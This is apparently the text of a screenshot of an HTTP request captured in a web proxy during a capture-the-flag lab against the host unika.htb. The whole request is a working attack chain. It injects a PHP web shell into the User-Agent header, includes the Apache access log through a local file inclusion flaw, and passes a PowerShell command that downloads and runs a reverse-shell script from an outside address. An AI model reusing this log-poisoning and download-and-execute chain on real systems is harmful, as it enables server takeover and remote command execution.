 Request
Pretty Raw Hex \n
1 GET /index.php?page=
php://filter/resource=c:\xampp\apache\logs\access.log&cmd=
powershell+IEX(New-Object+Net.WebClient).DownloadString('http%3a//10.10.
14.104/Invoke-PowerShellTcp.ps1') HTTP/1.1
2 Host: unika.htb
3 User-Agent: <?php system($_REQUEST['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10